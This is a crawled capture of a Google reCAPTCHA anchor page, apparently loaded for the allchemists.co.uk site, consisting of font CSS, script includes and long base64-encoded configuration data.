sK9XsKow5RRE1nCvmtua8K/w7nDrcKwQsO3bcO5w6AmCULCvEnDnzBDBTRLc2BRZl0GwqsGwqAowofDlcOkHMKbw5zColVCIi49GcOGLinDv8OwwrfDssOjUCfDlcOLEHrDrsKOMynDpBpGw5nCsGMew6nDkDh5eTXDhcO/[base64]/DsSxuw4/CgxFjw4HCo8Knw4TDoWrCvsKSw4EHw4bDvFfCrcKYMgM5w6vDuDbDpsKgQsKNY8OjCjfCrV1BLsKWJMKvIk3CnsOQw5c1H3DDrRl1GMKGwrLDpsKdFcK7ZMK9I8Otw47Cm1zCozfDg8KFK8KCw4hyw4DDh1R6Ln7Dgy/[base64]/X8OCIsO1w7ZhJMK4w6dBw4XCvcKiw4DCnMOAwr3CriDDlGfCmQPDicO8DMOKaMKoXMKuw4vDkcOTc2PCsFp3wqR6wpMcw5fCjsKXwqEowo/[base64]\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,411],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C8/1N3taN0i5mmXHUgUsWzc3JhKIZuSsKi7Th6mSf2U\\u003d\x22,0,0,null,1,1769880870514,0,0,[166,118,225],null,[209,11],\x22RC-16c0ZbLgKsDOeQ\x22,null,null,null,null,null,\x220dAFcWeA6Hql9MlcKCS7CPSRrwn-9Q3mLCBnFYlXuIlNRxQJCsCRVSN5RNxBTCABj55ZWzkFkv81-QyaLEeTflGPm3wCMI0F7D3g\x22,1769963670588]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h98x1a275vn3
body_size: 49022
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xoSTsJSJdCQed5rN7R0UMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xoSTsJSJdCQed5rN7R0UMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xoSTsJSJdCQed5rN7R0UMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/Cu2/CnnwgA0rDt1LCucKuw5XDlcOFw7bCr2hYwoXDlFHDoMOmw4DDrlh9w6tIEcOGw5bCh3QQwoHDpMK0w6BtwpfDglzDqF3DlX/[base64]/[base64]/DnMONGcKyFMKHw5bCqyvDmEHCtR/[base64]/OMOkwq1jH8KuUWHCmcKvwoZIworCr8K1QBjDtsOhwrJZw6wEw73CtHICdsKbPhtKbmrCtsKJJCUwwpDDtMKMEsOfw5rCgy0XWcKwJcK8w4/CpEY6C13CoQZjXMK9H8Kqw6t4Hh3DjsOzDgtydz5beiFLT8OjFFjDnwzDqlg1wrbDvk5ew71DwpvCiG3DuDh+FlXDmsOcbUzDqE8kw63DlSbCt8OeY8KXPABPw4bDqnrCinlowpHCmcO5A8OhL8OlwqnDj8O9Yn8YK07CgcOsFi7Dg8KpIcKyY8K8dQ/CjXJdwqjDug/[base64]/DnhHCnU7CpStSI1w2antDwrrDjsO7wptGecKNSsKgw77DsVzCmsKkwrQvBsKHX3lFw6sbwpcuBcO6OAUSw60xLMKSSsO5cDbCg2NeVcOhMjvDvTRFBcKoa8Oww49xFcO6S8OBbsOfw6E0UhRNNDrCrnrDlDTCq01OA0fDh8K/wrfDpcKGGxXCtCfDisOjwq/DsxTDhsKIw6FFIlzDhVdva37Ck8KTLURPw7LCsMKFd09yfMKCT2nDv8K5Q3nDh8O5w7J4NGRXFsOKC8KTEEkzHl3DlGbCsHkYw6/DocOSwo9OUF3CoHwMScKfwp/CnW/CuifCicOaVcKKwogOLcKiOHdmwrhhBcOdHxxnwoPCpVk3ckgDw7HDrGYmwoQ3w41FfnoiQcKvw6ZJw7kxSMKlw75CLsK5H8OmagPDr8OBYQpCw7vCmsK9XAJEHTbDr8Ohw55/CD4Zw5IKwqTDosKGc8K6w4tlw5TCjXfDtsKuwpDDicOYWsOhcMO5w57DosKNZ8KkZsKGwqHDhCTDqmbDsFRJV3TDhcOxwpLCjRbCoMKLwqRkw4fCrxEow7rDsiEvXsKQWUTDm2/DvQHDuBXCu8Kqw5Mga8KWS8ONO8KQF8OEwq7Cp8KTw79kw5hXw5FOaE/DvmrDoMKPa8O0w5cqw5HDg2jDocOtLksPGsOkO8KWJUTCk8OtHhI6HsO+wrV7FGbDolllwpYyTcKcAignw7nDmXnDmMObwrZMKcO7woDCvl0Ow4t6QMOfNzjCpnfDsXMvbT/CmsOQw5nDkhY/[base64]/CiGcNwpZTw4UTCsKiwpoidkjCum8ccGBUaMKow6DCjgJrUn8wwqrCqMOTCcOUwoXCvnjDl1zCj8OMwqcofB92w4YNEsKkEcOcw63Dpl5rTsKzwoRrNcOmwq7DgizDqnbCtgAKa8Ksw4I1wopCw6Z/[base64]/CqkhJw7jDuMOxwqLDhyfCpsOIw4ByEFTDiXB9w4dSfkXCpX7DoMOkdHNxEcKrMcKbwqnDiGtTw5HCpBbDkgPDqsOawq5oU0HCtsKoQj5qw64Xwp0ww6/CucK8VwhKwrjCocKaw5w3Y1/DpMOTw77CmEhtw6zDk8KSAR9zWcKhGMK/w5/[base64]/OcOew7HCvh3CscKWGQ8JD1LCh8K8fBEXYmQBCsKdw4nDiDTCqTXDmk9swokgw6bDiwvClSlvVMOZw5XCoWnDkMKZajPCu2dEw6/DmsO5wpdAw6YwH8K+w5TDlsO1fTxgLDbDjTo9wo1CwpEfLsOOw4bCssOgwqANw4MYAgMlaBvCqsKlC0PDmcOvdMOBDh3Dm8KwwozDn8OQKsODwrE/ThQ7w7DDpsOecQLCu8Ocw7DCj8OtwpQ2HcKVQmIzDXpYNMOGesKvYcO1chjCo0zDv8OEw7obQXzCmcKcw43DhDtRT8OywrhTw49Ew7IewpnCnnoXHGHDkUTDpcONQMO7wqInwqHDjsOPwrjDk8O4JXtqZHHDpFg7wrPDlC4/F8O0G8K0w7PDoMO+wqbDusOFwrk0JsK1wrzCpcOPV8KHw4UaXMOkw7/[base64]/CgsK/S8KgdcOXwpfCj1zDrlMfwrDCisOwwoQawr99wqrCt8ObfV3Dmw92QnrCvDLDnSvDsSwVBT7CgMODGRpZw5fCpUfCvcKMDcO1PTR+fcOlGMKfw4nCvSzCgMOaC8Ksw5/Co8OWwo5OLEDDs8Kiw79ewprDnsOn